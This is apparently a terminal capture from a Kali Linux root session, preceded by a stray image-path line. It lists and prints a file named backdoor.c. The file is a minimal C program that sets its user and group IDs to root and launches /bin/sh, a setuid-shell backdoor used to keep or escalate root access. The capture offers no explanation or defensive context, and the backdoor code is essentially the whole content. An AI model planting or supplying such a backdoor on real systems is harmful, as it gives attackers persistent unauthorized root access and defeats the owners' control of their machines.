 ┌──(root㉿kali)-[/home/gildong]
└─# ls -l
total 4
-rw-r--r-- 1 root root 77 May 14 04:17 backdoor.c
┌──(root㉿kali)-[/home/gildong]
└─# cat backdoor.c
#include <stdio.h>
main()
{
  setuid(0);
  setgid(0);
  system("/bin/sh");
}